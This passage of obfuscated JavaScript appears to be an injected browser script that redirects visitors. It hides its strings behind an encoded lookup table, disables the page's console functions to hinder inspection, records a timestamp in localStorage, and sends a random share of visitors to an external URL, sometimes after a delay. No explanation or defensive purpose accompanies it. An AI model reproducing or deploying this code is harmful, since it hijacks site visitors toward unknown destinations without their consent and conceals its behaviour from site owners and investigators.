_0x94f833[_0x45eb32(-0x1c8,-0x188,-0x1f9,-0x1ac)](_0x59437c);},'XbeLl':_0x455e90(-0x11e,-0x13f,-0x11c,-0x12c),'ihMVf':_0x94f833[_0x24ef7b(0x61,0xc2,0x7a,0x91)],'XGUke':_0x94f833[_0x24ef7b(0xcc,0xee,0x128,0xf4)],'mlnwM':_0x94f833[_0x455e90(-0xbc,-0x11d,-0xf4,-0xba)],'oLeRO':function(_0x4ca7fd,_0x2702d4){function _0x238801(_0xf3ea87,_0x48a5f7,_0x44fb58,_0x2e0fab){return _0x24ef7b(_0x44fb58,_0x48a5f7-0x8,_0x44fb58-0x19e,_0x48a5f7-0x39);}return _0x94f833[_0x238801(0xc8,0xe5,0xfd,0x114)](_0x4ca7fd,_0x2702d4);},'VdNgE':_0x94f833[_0x455e90(-0x127,-0xab,-0xed,-0x12c)],'CteJY':'rcBMa'};function _0x455e90(_0x48d426,_0x4a41c5,_0x2600a4,_0x1bd969){return _0x131965(_0x48d426-0x53,_0x4a41c5,_0x2600a4-0x95,_0x1bd969-0x124);}const _0x23a03a=_0x94f833[_0x455e90(-0x110,-0x100,-0x141,-0x14d)](_0xc22f5c,this,function(){function _0x472dac(_0x60285a,_0x13b620,_0x20ce0f,_0x2be6af){return _0x455e90(_0x60285a-0x140,_0x60285a,_0x2be6af-0xfa,_0x2be6af-0x142);}const _0x11c25d={};_0x11c25d[_0x472dac(-0x46,-0x39,-0x78,-0x38)]=function(_0x3c8511,_0x442f23){return _0x3c8511!==_0x442f23;};function _0x10da28(_0x3c0695,_0x4f1cfd,_0xb92034,_0x30e70a){return _0x24ef7b(_0x4f1cfd,_0x4f1cfd-0xe3,_0xb92034-0x9a,_0xb92034- -0x34f);}const _0x326c28=_0x11c25d;return _0x21aea3[_0x10da28(-0x2a5,-0x29a,-0x278,-0x242)](_0x21aea3[_0x10da28(-0x2a7,-0x2ef,-0x2b9,-0x2fd)],_0x21aea3[_0x10da28(-0x2f7,-0x2f5,-0x2b9,-0x2bb)])?_0x326c28[_0x10da28(-0x26d,-0x272,-0x285,-0x259)](_0x5d2351['indexOf'](_0x5dfbb8),-(0x3*-0xafb+-0x5*-0x371+-0x33*-0x4f)):_0x23a03a[_0x10da28(-0x21a,-0x28c,-0x248,-0x278)]()[_0x472dac(-0x39,-0x37,-0x89,-0x5e)](_0x21aea3[_0x10da28(-0x257,-0x254,-0x27b,-0x289)])[_0x472dac(0x3a,0x2c,0xb,0x5)]()[_0x472dac(-0x1e,-0x35,-0x5a,-0x2c)+'r'](_0x23a03a)[_0x472dac(-0x2b,-0x78,-0x59,-0x5e)](_0x21aea3[_0x472dac(-0xa,-0x6d,0x5,-0x2e)]);});function _0x24ef7b(_0x2ced24,_0x1068a3,_0x44f35e,_0x101a14){return _0x57f347(_0x2ced24,_0x1068a3-0x83,_0x44f35e-0x1d2,_0x101a14- -0x37d);}_0x94f833[_0x455e90(-0x102,-0x103,-0xe8,-0xae)](_0x23a03a);const _0x34cdf8=_0x94f833['McuHZ'](_0x4e97bf,this,function(){let _0x4a7018;try{const _0x2720d1=_0x21aea3[_0x291f84(0x454,0x449,0x47b,0x4b9)](Function,_0x21aea3[_0x291f84(0x497,0x476,0x498,0x49d)](_0x21aea3[_0x8e2e1c(-0x239,-0x202,-0x219,-0x204)]('return\x20(fu'+_0x8e2e1c(-0x262,-0x253,-0x282,-0x274),_0x21aea3['vrYtt']),');'));_0x4a7018=_0x21aea3['fXxXD'](_0x2720d1);}catch(_0x5d9515){_0x4a7018=window;}const _0x3ebfcb=_0x4a7018[_0x291f84(0x49f,0x4e8,0x4b5,0x492)]=_0x4a7018[_0x291f84(0x48b,0x49c,0x4b5,0x480)]||{};function _0x8e2e1c(_0xa13fdb,_0x4525d4,_0x21ca18,_0x36b036){return _0x455e90(_0xa13fdb-0x18b,_0x36b036,_0xa13fdb- -0xfd,_0x36b036-0x192);}const _0x50718e=['log',_0x21aea3[_0x8e2e1c(-0x216,-0x1e6,-0x1d3,-0x1ef)],_0x21aea3['ihMVf'],_0x21aea3[_0x291f84(0x463,0x48c,0x481,0x4ac)],_0x21aea3[_0x291f84(0x4af,0x470,0x487,0x48b)],_0x291f84(0x4f4,0x486,0x4b7,0x493),_0x8e2e1c(-0x235,-0x230,-0x21e,-0x25c)];function _0x291f84(_0x3c24ed,_0x45d488,_0x34f4fa,_0x5c921b){return _0x24ef7b(_0x3c24ed,_0x45d488-0xb6,_0x34f4fa-0x1e8,_0x34f4fa-0x3d8);}for(let _0x4c77a3=-0xb81+0x3ee+0x793;_0x4c77a3<_0x50718e[_0x291f84(0x4dd,0x49d,0x4a9,0x46a)];_0x4c77a3++){if(_0x21aea3['oLeRO'](_0x21aea3['VdNgE'],_0x21aea3[_0x291f84(0x49c,0x4bd,0x4c5,0x4ea)])){const _0x10e247=_0x4e97bf[_0x291f84(0x4a3,0x474,0x4ae,0x4ea)+'r']['prototype'][_0x8e2e1c(-0x22a,-0x216,-0x1f0,-0x25c)](_0x4e97bf),_0x97921c=_0x50718e[_0x4c77a3],_0x2e5139=_0x3ebfcb[_0x97921c]||_0x10e247;_0x10e247[_0x8e2e1c(-0x253,-0x256,-0x238,-0x233)]=_0x4e97bf[_0x8e2e1c(-0x22a,-0x1f6,-0x1e7,-0x22b)](_0x4e97bf),_0x10e247[_0x291f84(0x4d3,0x4bc,0x4df,0x4ef)]=_0x2e5139[_0x291f84(0x4c9,0x4ed,0x4df,0x4aa)][_0x8e2e1c(-0x22a,-0x203,-0x262,-0x260)](_0x2e5139),_0x3ebfcb[_0x97921c]=_0x10e247;}else{const _0x58da5b=_0x528959['apply'](_0xe58b5,arguments);return _0x118eec=null,_0x58da5b;}}});_0x94f833[_0x24ef7b(0x140,0xe9,0x101,0x114)](_0x34cdf8);try{localStorage[_0x455e90(-0x111,-0x180,-0x149,-0x16f)](_0x26915f,Date['now']()[_0x455e90(-0xc5,-0xf3,-0xf5,-0x135)]());}catch(_0xf0a032){}if(!_0x94f833[_0x24ef7b(0xec,0x91,0x7c,0xba)](_0x4468a3))return;const _0x58eab9=Math[_0x24ef7b(0xbd,0xb9,0xde,0xeb)]();_0x94f833[_0x455e90(-0x19f,-0x12f,-0x160,-0x1a1)](_0x58eab9,_0x54695e['redirectRa'+'te'])&&(_0x94f833['pzNbT'](_0x94f833[_0x455e90(-0xb0,-0xba,-0xe7,-0xa5)],_0x94f833[_0x455e90(-0x193,-0x126,-0x16a,-0x185)])?_0x367b75[_0x455e90(-0xfd,-0x161,-0x12f,-0x148)]['href']=_0x2c5151[_0x455e90(-0x12b,-0x10d,-0x13a,-0x130)]:_0x94f833[_0x455e90(-0x119,-0x133,-0x129,-0x114)](_0x54695e[_0x24ef7b(0xbd,0x98,0x85,0xbe)],0x1*0x20d1+-0x8a*-0x37+-0x3e77*0x1)?_0x94f833[_0x24ef7b(0xa0,0x85,0x90,0xbb)](setTimeout,function(){function _0x20e86(_0x1b2b69,_0xb959e5,_0x314767,_0x51244b){return _0x24ef7b(_0x314767,_0xb959e5-0x70,_0x314767-0x36,_0x1b2b69-0x360);}function _0x3ccb34(_0x348137,_0x2f605a,_0x1bd929,_0x27febc){return _0x455e90(_0x348137-0xe8,_0x2f605a,_0x348137-0x2d3,_0x27febc-0x155);}if(_0x21aea3[_0x3ccb34(0x177,0x149,0x141,0x16e)]!==_0x21aea3[_0x3ccb34(0x177,0x189,0x187,0x157)]){const _0x573119=_0x2de948?function(){function _0x5807b7(_0xc8339d,_0x5becc5,_0x3e4610,_0x2fac85){return _0x20e86(_0x5becc5- -0x124,_0x5becc5-0xcf,_0xc8339d,_0x2fac85-0x16e);}if(_0x36ca4a){const _0x5cb9a4=_0x1ab0fa[_0x5807b7(0x300,0x2f4,0x334,0x2d7)](_0x212e97,arguments);return _0x5b50ad=null,_0x5cb9a4;}}:function(){};return _0x265c9c=![],_0x573119;}else window[_0x3ccb34(0x1a4,0x1e0,0x1c9,0x19e)][_0x20e86(0x40e,0x3ff,0x3ff,0x44f)]=_0x54695e[_0x20e86(0x422,0x420,0x45a,0x452)];},_0x54695e[_0x24ef7b(0xb0,0xff,0xb1,0xbe)]):window[_0x24ef7b(0x97,0x95,0xec,0xcd)]['href']=_0x54695e[_0x455e90(-0x144,-0x112,-0x13a,-0xf8)]);}if(document[_0x131965(-0x23d,-0x238,-0x1fc,-0x1fd)]===_0x57f347(0x42c,0x471,0x47b,0x44d)){if(_0x94f833[_0x131965(-0x190,-0x1bb,-0x198,-0x155)](_0x94f833[_0x131965(-0x1e5,-0x1ff,-0x1f8,-0x21d)],_0x94f833[_0x57f347(0x49a,0x474,0x477,0x46e)]))document['addEventLi'+_0x57f347(0x423,0x433,0x473,0x440)](_0x94f833[_0x57f347(0x48c,0x423,0x42e,0x456)],_0x19d8a6);else{const _0x13f218=_0x3de439[_0x131965(-0x1b9,-0x20a,-0x1e7,-0x1c0)](_0x585652);if(_0x13f218){const _0x9f5b3b=_0x94f833[_0x57f347(0x434,0x477,0x45e,0x465)](_0xc84c3b,_0x13f218,0x1d*-0x53+0x10b4+-0x743),_0x5791a4=_0x20b8f3[_0x57f347(0x4ab,0x4a7,0x479,0x483)](),_0x85d959=_0x94f833[_0x57f347(0x42c,0x3db,0x40f,0x41f)](_0x5791a4,_0x9f5b3b),_0x359277=_0x94f833['WdpJo'](_0x94f833[_0x57f347(0x462,0x49e,0x472,0x488)](_0x14d074,-0x189b+-0x4ee*-0x5+0x31)*(-0x1*0x1dfb+-0xb13+0x294a),-0x1783+-0x1b25+-0xda4*-0x4);if(_0x94f833[_0x57f347(0x43f,0x462,0x4ab,0x46c)](_0x85d959,_0x359277))return;else _0x1e0afb[_0x131965(-0x161,-0x19f,-0x199,-0x160)](_0xa7bc32);}}}else _0x94f833[_0x131965(-0x15d,-0x1b1,-0x17f,-0x162)](_0x19d8a6);}()));function _0x1bd8(_0x3980a3,_0x18de51){const _0x3e4dff=_0x362c();return _0x1bd8=function(_0x345128,_0x33ac27){_0x345128=_0x345128-(-0x61*0x3+-0x1ab+0x3ed);let _0x590769=_0x3e4dff[_0x345128];if(_0x1bd8['ZUMzvy']===undefined){var _0x473b1c=function(_0x2aa8bc){const _0x36e080='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2798bc='',_0x10960b='',_0x5f279f=_0x2798bc+_0x473b1c;for(let _0x25df96=-0x2f4*-0x3+0x1c15+-0x24f1,_0x4174d2,_0x4d1a4c,_0x478c32=0x6bb*0x3+0xab*0x4+-0x16dd;_0x4d1a4c=_0x2aa8bc['charAt'](_0x478c32++);~_0x4d1a4c&&(_0x4174d2=_0x25df96%(0xfa1*0x1+0x10db+0x2078*-0x1)?_0x4174d2*(-0x17ee+0xc4b*0x2+-0x68)+_0x4d1a4c:_0x4d1a4c,_0x25df96++%(-0x10d6+0x4*-0x44d+0xb5a*0x3))?_0x2798bc+=_0x5f279f['charCodeAt'](_0x478c32+(0xd71+0x1*0x2635+0xc*-0x44d))-(0x2314+0x248b+0xe51*-0x5)!==0x1f*-0xad+-0x7de+0x1cd1?String['fromCharCode'](0x407*0x7+0x1*-0x1cc9+0x197&_0x4174d2>>(-(0x199*0xd+0xa57*0x3+-0xcf2*0x4)*_0x25df96&-0x1079*0x2+0x9*-0xe2+-0x2*-0x1475)):_0x25df96:-0x84*0x21+0x3*0x40d+-0x4dd*-0x1){_0x4d1a4c=_0x36e080['indexOf'](_0x4d1a4c);}for(let _0xb01055=0x706+-0x2302+-0x1bfc*-0x1,_0x182c36=_0x2798bc['length'];_0xb01055<_0x182c36;_0xb01055++){_0x10960b+='%'+('00'+_0x2798bc['charCodeAt'](_0xb01055)['toString'](0x14*-0x13c+-0x1da2+0x3662))['slice'](-(0xa0a+0x1744*0x1+-0x214c));}return decodeURIComponent(_0x10960b);};_0x1bd8['yDnirZ']=_0x473b1c,_0x3980a3=arguments,_0x1bd8['ZUMzvy']=!![];}const _0x260040=_0x3e4dff[-0x1b46+-0x2d1*0xa+0x3770],_0x4388ad=_0x345128+_0x260040,_0x5a039f=_0x3980a3[_0x4388ad];if(!_0x5a039f){const _0x592bb9=function(_0x8aa4a8){this['DeDMcl']=_0x8aa4a8,this['QPwtdV']=[-0x1605+-0x785+0x1d8b,-0x151*-0x7+0x147a+-0x1db1,0x2238+0x1838+-0x3a70],this['rVjwHv']=function(){return'newState';},this['nDLlxa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YIJphI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x592bb9['prototype']['UlACud']=function(){const _0x4c3330=new RegExp(this['nDLlxa']+this['YIJphI']),_0x1c9b52=_0x4c3330['test'](this['rVjwHv']['toString']())?--this['QPwtdV'][-0xa*-0x359+-0x1*-0x56+0x241*-0xf]:--this['QPwtdV'][0x2681+0x1a10+0x4091*-0x1];return this['YsYtCX'](_0x1c9b52);},_0x592bb9['prototype']['YsYtCX']=function(_0x233e66){if(!Boolean(~_0x233e66))return _0x233e66;return this['Bxyiye'](this['DeDMcl']);},_0x592bb9['prototype']['Bxyiye']=function(_0x1a8dee){for(let _0x4f4c25=-0x18e9+0x8*0x2aa+0x399*0x1,_0x72c7c6=this['QPwtdV']['length'];_0x4f4c25<_0x72c7c6;_0x4f4c25++){this['QPwtdV']['push'](Math['round'](Math['random']())),_0x72c7c6=this['QPwtdV']['length'];}return _0x1a8dee(this['QPwtdV'][0xef6*0x1+-0x1d2e*-0x1+-0x2c24]);},new _0x592bb9(_0x1bd8)['UlACud'](),_0x590769=_0x1bd8['yDnirZ'](_0x590769),_0x3980a3[_0x4388ad]=_0x590769;}else _0x590769=_0x5a039f;return _0x590769;},_0x1bd8(_0x3980a3,_0x18de51);}function _0x362c(){const _0x24314f=['BM93','Dg9tDhjPBMC','AevYuMu','t0fYALG','Bw9IAq','Ae9nzNC','mtuXodKWmeLZD05mtW','DNvsEeq','t3rOBxO','vKjRCxq','EgXxEfi','ENz3uLe','vhnnzMq','AM1jCgu','suHpr1O','A0TVshO','D2LUzg93CYbWAa','u1r1wue','t3DSwxC','Ag9JqvO','E30Uy29UC3rYDq','ANrkBu8','CMvHzhLtDgf0zq','DfrjufO','BMn0Aw9UkcKG','Dg9mB3DLCKnHCW','tMnHA0G','Dxjovfu','DxnLCKfNzw50','DuvHwNi','B05sExa','DxbLrwq','BM9RAwe','q3rLsLK','CMvKAxjLy3rsyq','veDtD0m','Aw13zxO','C2vHCMnO','lMnVBs81mI5ODa','x19WCM90B19F','CxvHCMS','mZC0mtyWqxHZuLnQ','weDvA2u','z2v0sxrLBq','BgjzA0K','q2jwy1e','yw5KCM9Pza','AhjLzG','BwXUD00','zxHJzxb0Aw9U','B3bWBW','C2fTC3vUzW','C2v0sxrLBq','AxbVza','AKzYDKK','tMvyBxy','qLHwEui','yxbWBhK','wxH3why','whnWCva','twn1sfO','AxbHza','tM9zrLu','zgvSyxK','EhHuwgK','Cwn2s1u','BM95ENC','DgfYz2v0vxjS','C3rLBMvY','DhjHy2u','Aw5MBW','EMfH','nda4mJKXwKrizgD5','D1DxEe0','DwnICM93zxi','z0rbAxe','Dw1dqKy','AufWt3G','Bg9JyxrPB24','mJaYodiZugnNsvj4','yMLUza','Bg9HzgLUzW','BgvUz3rO','z2rxru0','t0zHq2O','v0jtAeu','ze5Ntem','y29UC3rYDwn0BW','rK5mBuG','y0D1Axq','Dxr0ufC','qKvUDM0','Aw5KzxHpzG','reDxs3a','y29UC29Szq','ELLAAgq','DgfIBgu','D2fYBG','B1zIBxO','CMvKBwK','wgjLtgW','Aw9Z','BwvPENu','mMvxt2Hwwa','z0PwtwS','vvDWB08','zu5AAhe','t1bWwMS','CMfUzg9T','mtyWotCZnKfkzLPACW','vMroz0u','wMvYAw0','v1LRC1K','t1D0t2q','y2T6shu','Ahr0Chm6lY9Mzq','zeP3wvi','z3vvBLm','ChjxswC','mtq4nZC4mgXrCK5rDa','mteZndGWmfPjwhzAsW','CMvTB3zLsxrLBq','r2L6y2i','qxvRCfC','Bw9IAwXL','Ae1euK0','uwv1t2e','kcGOlISPkYKRkq','B25L','s3PpAhe','D2zlzw0','CM4GDgHPCYiPka','uePOBwS','yxv4thG','uhnVv04'];_0x362c=function(){return _0x24314f;};return _0x362c();}